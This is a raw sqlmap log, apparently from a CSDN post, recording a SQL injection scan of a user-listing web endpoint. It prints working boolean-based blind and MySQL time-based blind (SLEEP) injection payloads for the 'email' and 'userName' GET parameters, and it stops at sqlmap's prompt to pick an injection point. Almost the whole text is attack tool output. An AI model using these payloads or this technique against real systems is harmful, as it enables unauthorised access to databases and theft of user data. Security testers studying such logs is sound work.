 [12:53:26] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[12:53:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:53:30] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[12:53:33] [WARNING] parameter 'Referer' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 47027 HTTP(s) requests:
---
Parameter: email (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: column=createdTime&order=desc&field=id,userName,realName,deptName,roleCode,status@dict,sex@dict,email,creat
eTime,action&userName=&email=' AND 8468=8468-- LHLk&deptCode=&pageNo=1&pageSize=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: column=createdTime&order=desc&field=id,userName,realName,deptName,roleCode,status@dict,sex@dict,email,creat
eTime,action&userName=&email=' AND (SELECT 6114 FROM (SELECT(SLEEP(5)))jHEX)-- Ikum&deptCode=&pageNo=1&pageSize=10
Parameter: userName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: column=createdTime&order=desc&field=id,userName,realName,deptName,roleCode,status@dict,sex@dict,email,creat
eTime,action&userName=' AND 5813=5813-- YSHT&email=&deptCode=&pageNo=1&pageSize=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: column=createdTime&order=desc&field=id,userName,realName,deptName,roleCode,status@dict,sex@dict,email,creat
eTime,action&userName=' AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zeHU)-- qWfe&email=&deptCode=&pageNo=1&pageSize=10
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: userName, type: Single quoted string (default)
CSDN @afeng12345678